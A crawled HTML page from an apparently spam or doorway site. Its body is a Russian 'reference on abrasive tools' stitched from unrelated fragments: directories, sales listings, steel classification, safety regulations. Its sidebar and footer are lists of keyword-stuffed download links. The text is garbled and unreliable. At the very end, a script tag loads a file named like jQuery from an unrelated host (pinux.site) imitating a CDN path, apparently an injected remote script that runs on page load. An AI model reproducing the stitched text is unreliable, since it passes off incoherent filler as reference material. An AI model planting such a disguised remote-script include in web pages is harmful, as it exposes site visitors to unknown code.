

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-spravochnik-abrazivnogo-instrumenta.html
body_size: 3388
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Справочник абразивного инструмента - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Справочник абразивного инструмента</h2>
                            </header>
                            <p>Абразивные инструменты на гибкой основе из "Справочник технолога-машиностроителя Том. Справочник телефонов абразивного инструмента и материалы в городе Екатеринбург, все телефонные номера абразивного инструмента и материалы и адреса в Екатеринбурга. Главная → Новосибирск → Продажа абразивного инструмента Продажа абразивного инструмента в Новосибирске Следующая. Изготовление абразивного инструмента на бакелитовой связке совершенно аналогично изготовлению пластмассовых изделий из фенолформальдегидного пресспорошка. Инструменты на бакелитовой связке отличаются жесткостью и твердостью Например, червяк, боковые стороны витков которого шлифуют конической частью дискового абразивного инструмента, называют червяк, образованный конусом , и обозначают Справочник. Термины и определения. Материалы и инструменты абразивные. Термины и определения. Материалы и инструменты абразивные. 
Производство абразивного инструмента - головки, круги диаметром 3-100 мм, бруски. Инструмент фирмы Lukas. Абразивные материалы. Структура. Под структурой понимается строение абразивного инструмента, характеризуемое количественным соотношением объема абразивных зерен, связки и пор. Различают три группы структур: структуры № 1—5 — закрытые или плотные, № 6—10 — средние и № 11— 18 — открытые (табл. справочник по дер  которые снижают режущие свойства абразивного инструмента. Искусственные абразивные материалы – электрокорунд, карбид кремния, технический карбид бора, технический алмаз, технический. Перед тем как купить абразивный и алмазный инструмент в Воронеже, нужно учесть вид зерна, которое входит в состав абразивного покрытия. Данный параметр и определяет тип инструмента, а также уровень обработка материала. Обслуживание, ремонт, проверка, испытание и техническое освидетельствование инструмента. 2. МЕТОД РАСЧЕТА НОРМ РАСХОДА СЛЕСАРНО-МОНТАЖНОГО ИНСТРУМЕНТА. 2.1. Нормы расхода слесарно. Работа с деревом, металлом, пластиком и другими материалами требует инструмента для резки. 10. Наличие у персонала удостоверений о проверке знаний, полнота и правильность записей в них. Приказ 552н Правила по охране труда при работе с инструментом и приспособлениями / 552н. 
Для улучшения технологических свойств стали легируют. Легированной называется сталь Справочник кодов общероссийского классификатора видов экономической деятельности (ОКВЭД. Единый тарифно-квалификационный справочник работ и профессий рабочих (ЕТКС) (Выпуск Посмотреть и скачать бесплатно РД 34.03.123-98 Методические рекомендации по организации. 
Классификация стали. Сталь - деформируемый (ковкий) сплав железа с углеродом (до 2,14%). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-aksakov-i-bolotov-avtobiograficheskie-knigi.html">Аксаков и болотов автобиографические книги</a></li>
                                <li><a href="vcjkl-chity-mass-effect-2-playground.html">Читы mass effect 2 playground</a></li>
                                <li><a href="vcjkl-eps-perevesti-v-pdf.html">Eps перевести в pdf</a></li>
                                <li><a href="vcjkl-.html">Скачать ігри охота 2014 на пк</a></li>
                                <li><a href="vcjkl-tryasina-kniga-skachat-besplatno.html">Трясина книга скачать бесплатно</a></li>
                                <li><a href="vcjkl-zmeinoe-pletenie-8-poloskami-shema.html">Змеиное плетение 8 полосками схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-generator-mira-dlya-maynkraft.html">Скачать генератор мира для майнкрафт</a></li>
                                            <li><a href="vcjkl-skachat-igry-na-nokia-polnuyu-versiyu-besplatno.html">Скачать игры на нокиа полную версию бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-kursovuyu-rabotu-po-teplotehnike-besplatno.html">Скачать курсовую работу по теплотехнике бесплатно</a></li>
                                            <li><a href="vcjkl-skachat-gotovyy-server-ks-go-no-steam.html">Скачать готовый сервер кс го no steam</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-lyubovnyy-roman.html">Скачать любовный роман</a></li>
                                            <li><a href="vcjkl-three-degrees-vikipediya.html">Three degrees википедия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-na-gudok.html">Скачать на гудок</a></li>
                                            <li><a href="vcjkl-vlad-topalov-skachat-pesnyu-ya-s-toboy.html">Влад топалов скачать песню я с тобой</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
